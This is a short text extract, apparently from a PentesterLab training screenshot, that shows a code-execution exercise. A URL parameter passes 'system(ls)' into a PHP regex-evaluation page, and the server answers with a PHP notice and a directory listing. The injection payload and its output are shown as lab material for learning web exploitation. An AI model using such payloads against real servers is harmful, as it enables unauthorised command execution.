 hacking.com/codeexec/example3.php?new=system(ls)&pattern
PentesterLab.com
Notice: Use of undefined constant ls - assumed 'ls' in /var/www/codeexec/example3.php(3) : regexp code on line 1
example1.php example2.php example3.php example4.php index.html /index.html/e
© PentesterLab 2013